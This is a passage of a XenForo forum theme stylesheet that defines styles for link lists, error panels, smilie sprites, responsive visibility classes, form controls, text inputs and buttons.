		.blockLinksList li.kbSelect a.selected,
		.blockLinksList label.selected,
		.blockLinksList li.kbSelect label.selected
		{
			font-weight: bold;
display: block;

		}
		
		.blockLinksList span.depthPad
		{
			display: block;
		}

.blockLinksList .itemCount
{
	font-weight: bold;
font-size: 9px;
color: white;
background-color: #e03030;
padding: 0 2px;
-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;
position: absolute;
right: 2px;
top: -12px;
line-height: 16px;
min-width: 12px;
_width: 12px;
text-align: center;
text-shadow: none;
white-space: nowrap;
word-wrap: normal;
-webkit-box-shadow: 2px 2px 5px rgba(0,0,0, 0.25); -moz-box-shadow: 2px 2px 5px rgba(0,0,0, 0.25); -khtml-box-shadow: 2px 2px 5px rgba(0,0,0, 0.25); box-shadow: 2px 2px 5px rgba(0,0,0, 0.25);
height: 16px;


	float: right;
	position: relative;
	right: 0;
	top: -1px;
}

	.blockLinksList .itemCount.Zero
	{
		display: none;
	}

.bubbleLinksList
{
	overflow: hidden;
}

.bubbleLinksList a
{
	float: left;
	padding: 2px 4px;
	margin-right: 2px;
	-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;
	text-decoration: none;
}
	
	.bubbleLinksList a:hover,
	.bubbleLinksList a:active
	{
		color: rgb(245, 239, 230);
text-decoration: none;
background-color: rgb(101, 76, 34);
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);

	}
	
	.bubbleLinksList a.active
	{
		color: rgb(245, 239, 230);
background-color: rgb(192, 152, 85);
-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;

		font-weight: bold;
display: block;

	}

/* ***************************** */
/* Normally-indented nested lists */

.indentList ul,
.indentList ol
{
	margin-left: 2em;
}

/* ***************************** */
/* AJAX progress image */

.InProgress
{
	background: transparent url('styles/latte/xenforo/widgets/ajaxload.info_B4B4DC_facebook.gif') no-repeat right center;
}

/* ***************************** */
/* Hidden inline upload iframe */

.hiddenIframe
{
	display: block;
	width: 500px;
	height: 300px;
}

/* ***************************** */
/* Exception display */

.traceHtml { font-size:11px; font-family:calibri, verdana, arial, sans-serif; }
.traceHtml .function { color:rgb(180,80,80); font-weight:normal; }
.traceHtml .file { font-weight:normal; }
.traceHtml .shade { color:rgb(128,128,128); }
.traceHtml .link { font-weight:bold; }

/* ***************************** */
/* Indenting for options */

._depth0 { padding-left:  0em; }
._depth1 { padding-left:  2em; }
._depth2 { padding-left:  4em; }
._depth3 { padding-left:  6em; }
._depth4 { padding-left:  8em; }
._depth5 { padding-left: 10em; }
._depth6 { padding-left: 12em; }
._depth7 { padding-left: 14em; }
._depth8 { padding-left: 16em; }
._depth9 { padding-left: 18em; }

.xenOverlay .errorOverlay
{
	background-color: rgb(240, 236, 224);
padding: 0 10px;
border: 10px solid rgb(101, 76, 34);
-webkit-border-radius: 6px; -moz-border-radius: 6px; -khtml-border-radius: 6px; border-radius: 6px;
-webkit-box-shadow: 0px 25px 50px rgba(0,0,0, 0.5); -moz-box-shadow: 0px 25px 50px rgba(0,0,0, 0.5); -khtml-box-shadow: 0px 25px 50px rgba(0,0,0, 0.5); box-shadow: 0px 25px 50px rgba(0,0,0, 0.5);
_zoom: 1;

	color: white;
padding-bottom: 10px;
border-color: darkred;
background-color: rgba(0,0,0, 0.75);

}

	.xenOverlay .errorOverlay .heading
	{
		font-weight: bold;
font-size: 12pt;
color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);
padding: 5px 10px;
margin-right: -10px;
margin-bottom: 10px;
margin-left: -10px;
border-width: 0;
-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
text-shadow: 1px 1px 1px rgba(101, 76, 34, .3);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);


		

		color: red;
background-color: transparent;
padding-bottom: 0;
border-color: transparent;

	}

	.xenOverlay .errorOverlay li
	{
		line-height: 2;
	}
	
	.xenOverlay .errorOverlay .exceptionMessage
	{
		color: rgb(139, 131, 116);

	}

/*** inline errors ***/

.formValidationInlineError
{
	font-size: 11px;
color: white;
background-color: darkred;
padding: 2px 5px;
border: 1px solid darkred;
-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;
display: none;
position: absolute;
z-index: 5000;
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5); -moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5); -khtml-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5); box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
min-height: 2.5em;
_height: 2.5em;
word-wrap: break-word;
width: 175px;

}

	.formValidationInlineError.inlineError
	{
		position: static;
		width: auto;
		min-height: 0;
	}

/** Block errors **/

.errorPanel
{
	color: white;
background-color: darkred;
margin: 10px 0 20px;
border: 1px solid darkred;
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;

}

	.errorPanel .errorHeading
	{
		font-weight: bold;
font-size: 12pt;
margin: .75em;

	}
	
	.errorPanel .errors
	{
		margin: .75em 2em;
		display: block;
		line-height: 1.5;
	}


@media (max-width:800px)
{
	.Responsive .formValidationInlineError
	{
		position: static;
		width: auto;
		min-height: auto;
	}
}


/* Undo some nasties */

input[type=search]
{
	-webkit-appearance: textfield;
	-webkit-box-sizing: content-box; -moz-box-sizing: content-box; -ms-box-sizing: content-box; box-sizing: content-box;
}

/* ignored content hiding */

.ignored { display: none !important; }

/* Misc */

.floatLeft { float: left; }
.floatRight { float: right; }

.horizontalContain { overflow-x: auto; }

.ltr { direction: ltr; }

/* Square-cropped thumbs */

.SquareThumb
{
	position: relative;
	display: block;
	overflow: hidden;
	padding: 0;
	direction: ltr;
	
	/* individual instances can override this size */
	width: 48px;
	height: 48px;
}

.SquareThumb img
{
	position: relative;
	display: block;
}

/* Basic, common, non-templated BB codes */

.bbCodeImage
{
	max-width: 100%;
}

.bbCodeImageFullSize
{
	position: absolute;
	z-index: 50000;
	background-color: rgb(240, 236, 224);
}

.bbCodeStrike
{
	text-decoration: line-through;
}

img.mceSmilie,
img.mceSmilieSprite
{
	vertical-align: text-bottom;
	margin: 0 1px;
}

/* smilie sprite classes */

img.mceSmilieSprite.mceSmilie1
{
	width: 18px; height: 18px; background: url('styles/default/xenforo/xenforo-smilies-sprite.png') no-repeat 0px 0px;
}

img.mceSmilieSprite.mceSmilie2
{
	width: 18px; height: 18px; background: url('styles/default/xenforo/xenforo-smilies-sprite.png') no-repeat -60px -21px;
}

img.mceSmilieSprite.mceSmilie3
{
	width: 18px; height: 18px; background: url('styles/default/xenforo/xenforo-smilies-sprite.png') no-repeat -40px -42px;
}

img.mceSmilieSprite.mceSmilie4
{
	width: 18px; height: 18px; background: url('styles/default/xenforo/xenforo-smilies-sprite.png') no-repeat -60px 0px;
}

img.mceSmilieSprite.mceSmilie5
{
	width: 18px; height: 18px; background: url('styles/default/xenforo/xenforo-smilies-sprite.png') no-repeat -40px -21px;
}

img.mceSmilieSprite.mceSmilie6
{
	width: 18px; height: 18px; background: url('styles/default/xenforo/xenforo-smilies-sprite.png') no-repeat -40px 0px;
}

img.mceSmilieSprite.mceSmilie7
{
	width: 18px; height: 18px; background: url('styles/default/xenforo/xenforo-smilies-sprite.png') no-repeat -20px -21px;
}

img.mceSmilieSprite.mceSmilie8
{
	width: 18px; height: 18px; background: url('styles/default/xenforo/xenforo-smilies-sprite.png') no-repeat -20px 0px;
}

img.mceSmilieSprite.mceSmilie9
{
	width: 18px; height: 18px; background: url('styles/default/xenforo/xenforo-smilies-sprite.png') no-repeat -20px -42px;
}

img.mceSmilieSprite.mceSmilie10
{
	width: 18px; height: 18px; background: url('styles/default/xenforo/xenforo-smilies-sprite.png') no-repeat 0px -42px;
}

img.mceSmilieSprite.mceSmilie11
{
	width: 18px; height: 18px; background: url('styles/default/xenforo/xenforo-smilies-sprite.png') no-repeat 0px -21px;
}

img.mceSmilieSprite.mceSmilie12
{
	width: 18px; height: 18px; background: url('styles/default/xenforo/xenforo-smilies-sprite.png') no-repeat -80px -42px;
}


.visibleResponsiveFull { display: inherit !important; }

.visibleResponsiveWide,
.visibleResponsiveMedium,
.visibleResponsiveNarrow { display: none !important; }

.hiddenResponsiveFull { display: none !important; } 

.hiddenResponsiveWide,
.hiddenResponsiveMedium,
.hiddenResponsiveNarrow { display: inherit !important; }


@media (max-width:800px)
{
	.Responsive .visibleResponsiveFull { display: none !important; }
	
	.Responsive .hiddenResponsiveFull { display: inherit !important; }
	
	.Responsive .hiddenWideUnder { display: none !important; }
}

@media (min-width:611px) AND (max-width:800px)
{
	.Responsive .visibleResponsiveWide { display: inherit !important; }
	
	.Responsive .hiddenResponsiveWide { display: none !important; }
}

@media (min-width:481px) AND (max-width:610px)
{
	.Responsive .visibleResponsiveMedium { display: inherit !important; }
	
	.Responsive .hiddenResponsiveMedium { display: none !important; }
	
	.Responsive .hiddenWideUnder,
	.Responsive .hiddenMediumUnder { display: none !important; }
}

@media (max-width:480px)
{
	.Responsive .visibleResponsiveNarrow { display: inherit !important; }
	
	.Responsive .hiddenResponsiveNarrow { display: none !important; }
	
	.Responsive .hiddenWideUnder,
	.Responsive .hiddenMediumUnder,
	.Responsive .hiddenNarrowUnder { display: none !important; }
}

@media (max-width:610px)
{
	.Responsive .threeColumnList li
	{
		float: none;
		width: auto;
		margin: 2px 1% 2px 0;
	}
}

@media (max-width:480px)
{
	.Responsive .xenTooltip.statusTip
	{
		width: auto;
	}
	
	.Responsive .xenPreviewTooltip
	{
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
		width: auto;
		max-width: 100%;
	}
	
	.Responsive .xenPreviewTooltip .arrow
	{
		display: none;
	}
	
	.Responsive .previewTooltip .avatar
	{
		display: none;
	}
	
	.Responsive .previewTooltip .text
	{
		margin-left: 0;
	}
}




/* --- form.css --- */

/** Forms **/

.xenForm
{
	margin: 10px auto;
	max-width: 800px;
}

	.xenOverlay .xenForm
	{
		max-width: 600px;
	}

		.xenOverlay .close + .xenForm
		{
			max-width: none;
		}

.xenForm .ctrlUnit > dd
{
	width: 68%;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	padding-right: 30px;
}

.xenForm .ctrlUnit > dd .textCtrl
{
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	width: 100%;
}

	.xenForm .ctrlUnit > dd .textCtrl.indented
	{
		width: calc(100% - 16px);
	}

	.xenForm .ctrlUnit > dd .textCtrl[size],
	.xenForm .ctrlUnit > dd .textCtrl.autoSize
	{
		width: auto !important;
		min-width: 0;
	}

	.xenForm .ctrlUnit > dd .textCtrl.number
	{
		width: 150px;
	}


.xenForm > .sectionHeader:first-child,
.xenForm > fieldset > .sectionHeader:first-child
{
	margin-top: 0;
}

/** Sections **/

.xenForm fieldset,
.xenForm .formGroup
{
	border-top:  1px solid rgb(101, 76, 34); border-top:  1px solid rgba(101, 76, 34, .1); _border-top:  1px solid rgb(101, 76, 34);
	margin: 20px auto;
	position: relative;
	padding-top: 1px;
}

	.xenForm fieldset:before,
	.xenForm .formGroup:before
	{
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		border-top:  1px solid rgb(255, 255, 255); border-top:  1px solid rgba(255, 255, 255, .7); _border-top:  1px solid rgb(255, 255, 255);
	}

.xenForm > fieldset:first-child,
.xenForm > .formGroup:first-child
{
	border-top: none;
	margin: auto;
	padding-top: 0;
}

	.xenForm > fieldset:first-child:before,
	.xenForm > .formGroup:first-child:before
	{
		display: none;
	}

.xenForm .PreviewContainer + fieldset,
.xenForm .PreviewContainer + .formGroup
{
	border-top: none;
	padding-top: 0;
}

	.xenForm .PreviewContainer + fieldset:before,
	.xenForm .PreviewContainer + .formGroup:before
	{
		display: none;
	}

.xenForm fieldset + .ctrlUnit,
.xenForm .formGroup + .ctrlUnit,
.xenForm .submitUnit
{
	border-top:  1px solid rgb(101, 76, 34); border-top:  1px solid rgba(101, 76, 34, .1); _border-top:  1px solid rgb(101, 76, 34);
	position: relative;
	padding-top: 1px;
}

	.xenForm fieldset + .ctrlUnit:before,
	.xenForm .formGroup + .ctrlUnit:before,
	.xenForm .submitUnit:before
	{
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		border-top:  1px solid rgb(255, 255, 255); border-top:  1px solid rgba(255, 255, 255, .7); _border-top:  1px solid rgb(255, 255, 255);
	}


.xenForm fieldset + .ctrlUnit,
.xenForm .formGroup + .ctrlUnit
{
	padding-top: 11px;
}

.xenForm .primaryContent + .submitUnit,
.xenForm .secondaryContent + .submitUnit
{
	margin-top: 0;
	border-top: none;
}

	.xenForm .primaryContent + .submitUnit:before,
	.xenForm .secondaryContent + .submitUnit:before
	{
		display: none;
	}

.xenForm .ctrlUnit.submitUnit dd
{	
	line-height: 31px;
	padding-top: 0;
}

	.ctrlUnit.submitUnit dd .explain,
	.ctrlUnit.submitUnit dd .text,
	.ctrlUnit.submitUnit dd label
	{
		line-height: 1.28;
	}

/* now undo that */

.xenOverlay .ctrlUnit.submitUnit dd,
.Menu .ctrlUnit.submitUnit dd,
#QuickSearch .ctrlUnit.submitUnit dd
{
	border: none;
	background: none;
}

.xenForm .ctrlUnit
{
	
}

	.xenForm .ctrlUnit.limited
	{
		display: none;
	}

	.xenForm .ctrlUnit.submitUnit
	{
		padding-top: 5px;
	}

	/** Sections Immediately Following Headers **/

	.xenForm .sectionHeader + fieldset,
	.xenForm .heading + fieldset,
	.xenForm .subHeading + fieldset,
	.xenForm .sectionHeader + .formGroup,
	.xenForm .heading + .formGroup,
	.xenForm .subHeading + .formGroup
	{
		border-top: none;
		margin-top: 0;
	}

		.xenForm .sectionHeader + fieldset:before,
		.xenForm .heading + fieldset:before,
		.xenForm .subHeading + fieldset:before,
		.xenForm .sectionHeader + .formGroup:before,
		.xenForm .heading + .formGroup:before,
		.xenForm .subHeading + .formGroup:before
		{
			display: none;
		}
	
.xenForm .formHiderHeader
{
	margin: 10px;
	font-size: 15px;
	font-weight: bold;
}


/** *********************** **/
/** TEXT INPUTS             **/
/** *********************** **/

.textCtrl
{
	-webkit-border-radius: 0;
	-webkit-appearance: none;

	font-size: 13px;
font-family: 'Trebuchet MS', Verdana, Geneva, Arial, Helvetica, sans-serif;
color: rgb(101, 76, 34);
background-color: rgb(240, 236, 224);
padding: 4px;
margin-bottom: 2px;
border: 0px solid transparent;
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;
-webkit-box-shadow: 1px 1px 0 rgba(255, 255, 255, .75), -1px -1px 0 rgba(101, 76, 32, .2); -moz-box-shadow: 1px 1px 0 rgba(255, 255, 255, .75), -1px -1px 0 rgba(101, 76, 32, .2); -khtml-box-shadow: 1px 1px 0 rgba(255, 255, 255, .75), -1px -1px 0 rgba(101, 76, 32, .2); box-shadow: 1px 1px 0 rgba(255, 255, 255, .75), -1px -1px 0 rgba(101, 76, 32, .2);
outline: 0;
background-image: -webkit-linear-gradient(bottom, rgba(255, 255, 255, .15) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to top, rgba(255, 255, 255, .15) 0%, rgba(255, 255, 255, 0) 100%);

}

select.textCtrl
{
	word-wrap: normal;
	-webkit-appearance: menulist;
}

select[multiple].textCtrl,
select[size].textCtrl
{
	-webkit-appearance: listbox;
}

select[size="0"].textCtrl,
select[size="1"].textCtrl
{
	-webkit-appearance: menulist;
}

textarea.textCtrl
{
	word-wrap: break-word;
}

	.textCtrl:hover,
	.textCtrl.Hover
	{
		background-color: rgb(227, 215, 195);
-webkit-box-shadow: 1px 1px 0 rgba(255, 255, 255, .5), -1px -1px 0 rgba(101, 76, 32, .3); -moz-box-shadow: 1px 1px 0 rgba(255, 255, 255, .5), -1px -1px 0 rgba(101, 76, 32, .3); -khtml-box-shadow: 1px 1px 0 rgba(255, 255, 255, .5), -1px -1px 0 rgba(101, 76, 32, .3); box-shadow: 1px 1px 0 rgba(255, 255, 255, .5), -1px -1px 0 rgba(101, 76, 32, .3);

	}	

	.textCtrl:focus,
	.textCtrl.Focus
	{
		color: rgb(25, 17, 3);
background: rgb(227, 215, 195) none;
-webkit-box-shadow: 1px 1px 0 rgba(255, 255, 255, .5), -1px -1px 0 rgba(101, 76, 32, .3); -moz-box-shadow: 1px 1px 0 rgba(255, 255, 255, .5), -1px -1px 0 rgba(101, 76, 32, .3); -khtml-box-shadow: 1px 1px 0 rgba(255, 255, 255, .5), -1px -1px 0 rgba(101, 76, 32, .3); box-shadow: 1px 1px 0 rgba(255, 255, 255, .5), -1px -1px 0 rgba(101, 76, 32, .3);

	}	

	textarea.textCtrl:focus
	{
		
	}

	input.textCtrl.disabled,
	textarea.textCtrl.disabled,
	.disabled .textCtrl
	{
		font-style: italic;
color: rgb(101, 76, 34);
background: rgb(240, 236, 224) none;
-webkit-box-shadow: 1px 1px 0 rgba(255, 255, 255, .5), -1px -1px 0 rgba(101, 76, 32, .1); -moz-box-shadow: 1px 1px 0 rgba(255, 255, 255, .5), -1px -1px 0 rgba(101, 76, 32, .1); -khtml-box-shadow: 1px 1px 0 rgba(255, 255, 255, .5), -1px -1px 0 rgba(101, 76, 32, .1); box-shadow: 1px 1px 0 rgba(255, 255, 255, .5), -1px -1px 0 rgba(101, 76, 32, .1);

	}
	
	.textCtrl.prompt
	{
		font-style: italic;
color: rgba(101, 76, 34, 0.5);

	}
	
	.textCtrl:-moz-placeholder
	{
		/* needs to be in its own rule due to weird selector */
		font-style: italic;
color: rgba(101, 76, 34, 0.5);

	}
	
	.textCtrl::-moz-placeholder
	{
		/* needs to be in its own rule due to weird selector */
		font-style: italic;
color: rgba(101, 76, 34, 0.5);

	}

	.textCtrl::-webkit-input-placeholder
	{
		/* needs to be in its own rule due to weird selector */
		font-style: italic;
color: rgba(101, 76, 34, 0.5);

	}
	
	.textCtrl:-ms-input-placeholder
	{
		/* needs to be in its own rule due to weird selector */
		font-style: italic;
color: rgba(101, 76, 34, 0.5);

	}

	.textCtrl.prompt:hover
	{
		
	}
	
	.textCtrl:hover:-moz-placeholder
	{
		/* needs to be in its own rule due to weird selector */
		
	}
	
	.textCtrl:hover::-moz-placeholder
	{
		/* needs to be in its own rule due to weird selector */
		
	}

	.textCtrl:hover::-webkit-input-placeholder
	{
		/* needs to be in its own rule due to weird selector */
		
	}
	
	.textCtrl:hover:-ms-input-placeholder
	{
		/* needs to be in its own rule due to weird selector */
		
	}

	.textCtrl.prompt:focus
	{
		
	}
	
	.textCtrl:focus:-moz-placeholder
	{
		/* needs to be in its own rule due to weird selector */
		
	}
	
	.textCtrl:focus::-moz-placeholder
	{
		/* needs to be in its own rule due to weird selector */
		
	}

	.textCtrl:focus::-webkit-input-placeholder
	{
		/* needs to be in its own rule due to weird selector */
		
	}
	
	.textCtrl:focus:-ms-input-placeholder
	{
		/* needs to be in its own rule due to weird selector */
		
	}

	.textCtrl:invalid
	{
		-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;

	}

	.textCtrl:-moz-submit-invalid
	{
		-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;

	}

	.textCtrl:-moz-ui-invalid
	{
		-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;

	}
	
	.textCtrl.autoSize
	{
		width: auto !important;
	}

	.textCtrl.number,
	.textCtrl.number input
	{
		text-align: right;
		width: 150px;
	}

		.textCtrl.number::-ms-clear,
		.textCtrl.number input::-ms-clear
		{
			display: none;
			width: 0;
			height: 0;
		}
	
	.textCtrl.fillSpace
	{
		width: 100%;
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
		_width: 95%;
	}

	.textCtrl.code,
	.textCtrl.code input
	{
		font-family: Consolas, "Courier New", Courier, monospace;
white-space: pre;
word-wrap: normal;
direction: ltr;

	}
	
	input.textCtrl[type="password"]
	{
		font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	}

	input[type="email"],
	input[type="url"]
	{
		direction: ltr;
	}

	input[type="search"]
	{
		-webkit-appearance: none;
		-webkit-box-sizing: content-box; -moz-box-sizing: content-box; -ms-box-sizing: content-box; box-sizing: content-box;
	}

	input[type="search"]::-webkit-search-decoration,
	input[type="search"]::-webkit-search-results-button,
	input[type="search"]::-webkit-search-results-decoration
	{
		display: none;
	}

	.textCtrl.titleCtrl,
	.textCtrl.titleCtrl input
	{
		font-size: 18pt;
	}

textarea.textCtrl.Elastic
{
	/* use for jQuery.elastic */
	max-height: 300px;
}

	.sidebar textarea.textCtrl.Elastic
	{
		max-width: 97%;
	}

/* for use with wrapped inputs */
.textCtrlWrap
{
	display: inline-block;
}

.textCtrlWrap input.textCtrl
{
	padding: 0 !important;
	margin: 0 !important;
	border: none !important;
	background: transparent !important;
	-webkit-border-radius: 0 !important; -moz-border-radius: 0 !important; -khtml-border-radius: 0 !important; border-radius: 0 !important;
}

.textCtrlWrap.blockInput input.textCtrl
{
	border-top: 0px solid transparent !important;
	margin-top: 4px !important;
}

.taggingInput.textCtrl
{
	padding-top: 2px;
	min-height: 25px;
}

.taggingInput input
{
	margin: 0px;
	font-size: 12px;
	border: 1px solid transparent;
	padding: 0;
	background: transparent;
	outline: 0;
	color: inherit;
	font-family: inherit;
}

.taggingInput .tag
{
	display: inline-block;
	padding: 0 3px;
	text-decoration: none;
	margin-right: 3px;
	margin-top: 2px;
	font-size: 12px;
	max-width: 98%;
	position: relative;

	color: rgb(254, 251, 245);
background-color: rgb(101, 76, 34);
border: 1px solid rgb(101, 76, 34);
-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0) 100%), -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.1) 50%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0) 100%), linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.1) 50%, rgba(255, 255, 255, 0) 100%);

}

.disabled.taggingInput .tag
{
	opacity: 0.7;
}

	.disabled.taggingInput .tag a
	{
		pointer-events: none;
	}

	html .taggingInput .tag a
	{
		color: inherit;
		font-weight: bold;
		text-decoration: none;
	}

		html .taggingInput .tag > span:first-child + a:last-child:before
		{
			content: '';
			position: absolute;
			left: 0;
			right: 0;
			top: 0;
			bottom: 0;
		}

	.taggingInput .tag:hover
	{
		color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);
border-color: rgb(192, 152, 85);

	}

.taggingInput .addTag
{
	display: inline-block;
	min-width: 150px;
	max-width: 100%;
	margin-top: 2px;
}

.taggingInput .tagsClear
{
	clear: both;
	width: 100%;
	height: 0px;
	float: none;
}

/** *********************** **/
/** BUTTONS                 **/
/** *********************** **/

.button
{
	font-style: normal;
	-webkit-appearance: none;

	font-size: 13px;
font-family: 'Trebuchet MS', Verdana, Geneva, Arial, Helvetica, sans-serif;
color: #f0f0f0;
background-color: rgb(192, 152, 85);
padding: 0px 8px;
border: 0px solid rgb(192, 152, 85);
-webkit-border-radius: 4px; -moz-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;
text-align: center;
outline: none;
line-height: 25px;
display: inline-block;
cursor: pointer;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
-webkit-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); box-shadow: 1px 1px 4px rgba(101, 76, 34, .1);
text-shadow: 1px 1px 1px rgba(101, 76, 34, .3);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
height: 25px;

}

.button.smallButton
{
	font-size: 11px;
	padding: 0px 4px;
	line-height: 21px;
	height: 21px;
	-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
}

.button.primary
{
	background-color: rgb(101, 76, 34);
border-color: rgb(101, 76, 34);
font-weight: 600;

}

.button.light
{
	color: rgb(101, 76, 34);
background-color: rgb(226, 221, 209);
border-color: rgb(221, 215, 200);
text-shadow: none;

}

input.button.disabled,
a.button.disabled,
input.button.primary.disabled,
a.button.primary.disabled,
html .buttonProxy .button.disabled
{
	color: rgba(101, 76, 34, 0.5);
background-color: rgb(240, 236, 224);
border-color: rgb(240, 236, 224);
-webkit-box-shadow: -1px -1px 0 rgba(255, 255, 255, .75), 1px 1px 0 rgba(101, 76, 32, .2); -moz-box-shadow: -1px -1px 0 rgba(255, 255, 255, .75), 1px 1px 0 rgba(101, 76, 32, .2); -khtml-box-shadow: -1px -1px 0 rgba(255, 255, 255, .75), 1px 1px 0 rgba(101, 76, 32, .2); box-shadow: -1px -1px 0 rgba(255, 255, 255, .75), 1px 1px 0 rgba(101, 76, 32, .2);
text-shadow: none;

}

	.button::-moz-focus-inner
	{
		border: none;
	}

	a.button
	{
		display: inline-block;
		color: #f0f0f0;
	}

	.button:hover,
	.button[href]:hover,
	.buttonProxy:hover .button
	{
		color: rgb(254, 251, 245);
text-decoration: none;
background-color: rgb(101, 76, 34);
border-color: rgb(101, 76, 34);

	}

	.button:focus
	{
		-webkit-box-shadow: 0 0 1px #fff inset; -moz-box-shadow: 0 0 1px #fff inset; -khtml-box-shadow: 0 0 1px #fff inset; box-shadow: 0 0 1px #fff inset;

	}

	.button:active,
	.button[href]:active,
	.button.ToggleButton.checked,
	.buttonProxy:active .button
	{
		outline: 0;

	}

	.button.ToggleButton
	{
		cursor: default;
width: auto;

	}
	
	.button.ToggleButton.checked
	{
		background-color: rgb(117, 161, 74);
border-color: rgb(117, 161, 74);

	}

	.button.inputSupplementary
	{
		width: 25px;
		position: absolute;
		top: 0px;
		right: 0px;
	}

	.button.inputSupplementary.add
	{
		color: green;
	}

	.button.inputSupplementary.delete
	{
		color: red;
	}

	.submitUnit .button
	{
		min-width: 100px;
		*min-width: 0;
	}














/** Control Units **/

.xenForm .ctrlUnit
{
	position: relative;
	margin: 10px auto;
}

/* clearfix */ .xenForm .ctrlUnit { zoom: 1; } .xenForm .ctrlUnit:after { content: '.'; display: block; height: 0; clear: both; visibility: hidden; }

.xenForm .ctrlUnit.fullWidth
{
	overflow: visible;
}

/** Control Unit Labels **/

.xenForm .ctrlUnit > dt
{
	padding-top: 4px;
padding-right: 15px;
text-align: right;
vertical-align: top;

	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	width: 32%;
	float: left;
}

/* special long-text label */
.xenForm .ctrlUnit > dt.explain
{
	font-size: 11px;
	text-align: justify;
}


.xenForm .ctrlUnit.fullWidth dt,
.xenForm .ctrlUnit.submitUnit.fullWidth dt
{
	float: none;
	width: auto;
	text-align: left;
	height: auto;
}

.xenForm .ctrlUnit.fullWidth dt
{
	margin-bottom: 2px;
}

	.xenForm .ctrlUnit > dt label
	{
		margin-left: 30px;
	}

	/** Hidden Labels **/

	.xenForm .ctrlUnit.surplusLabel dt label
	{
		display: none;
	}

	/** Section Links **/

	.ctrlUnit.sectionLink dt
	{
		text-align: left;
		font-size: 11px;
	}

		.ctrlUnit.sectionLink dt a
		{
			margin-left: 11px; /*TODO: sectionHeader padding + border*/
		}		

	/** Hints **/

	.ctrlUnit > dt dfn
	{
		font-style: italic;
font-size: 10px;
color: rgb(139, 131, 116);
margin-left: 30px;
display: block;

	}
	
	.ctrlUnit.fullWidth dt dfn
	{
		display: inline;
		margin: 0;
	}
	
		.ctrlUnit > dt dfn b,
		.ctrlUnit > dt dfn strong
		{
			color: rgb(99, 89, 72);
		}

	/** Inline Errors **/

	.ctrlUnit > dt .error
	{
		font-size: 10px;
color: red;
display: block;

	}
	
	.ctrlUnit > dt dfn,
	.ctrlUnit > dt .error,
	.ctrlUnit > dt a
	{
		font-weight: normal;
	}

.xenForm .ctrlUnit.submitUnit dt
{
	height: 19px;
	display: block;
}

	.ctrlUnit.submitUnit dt.InProgress
	{
		background: transparent url('styles/latte/xenforo/widgets/ajaxload.info_B4B4DC_facebook.gif') no-repeat center center;
	}

/** Control Holders **/

.xenForm .ctrlUnit > dd
{
	/*todo: kill property */
	
	float: left;
}

.xenForm .ctrlUnit.fullWidth > dd
{
	float: none;
	width: auto;
	padding-left: 30px;
}

/** Explanatory paragraph **/

.ctrlUnit > dd .explain
{
	font-size: 11px;
color: rgb(139, 131, 116);
margin-top: 2px;

	/*TODO:max-width: auto;*/
}
	
	.ctrlUnit > dd .explain b,
	.ctrlUnit > dd .explain strong
	{
		color: rgb(99, 89, 72);
	}

/** List items inside controls **/

